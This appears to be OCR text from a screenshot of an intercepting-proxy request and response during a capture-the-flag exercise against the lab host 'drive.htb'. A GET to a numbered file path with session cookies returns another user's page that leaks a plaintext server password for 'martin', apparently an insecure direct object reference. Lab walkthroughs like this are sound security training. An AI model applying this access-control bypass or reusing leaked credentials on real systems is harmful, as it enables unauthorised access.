 Request
Pretty Raw Hex \n
1 GET /79/block/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://drive.htb/showMyFiles/
8 DNT: 1
9 Connection: close
10 Cookie: csrftoken=59rv3L7J4PzO38hTJ8nhyMXPDZflLKNL;
sessionid=wxi6mpbfs1dqhj5b4id8oik2o8fze7po
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
131
132 </tr>
133
134 </tbody>
135 </table>
136
137
138 <button data-toggle="collapse" data-target="#demo"
class="btn btn-outline-dark font-weight-bold">
Just View
</button>
139
140 <div id="demo" class="collapse mt-4">
141
142 hey team after the great success of the platform
we need now to continue the work. <br>
143
144 on the new features for ours platform. <br>
145
146 I have created a user for martin on the server
to make the workflow easier for you please use
the password &quot;Xk4@KjyrYv8t194L!&quot;. <br>
147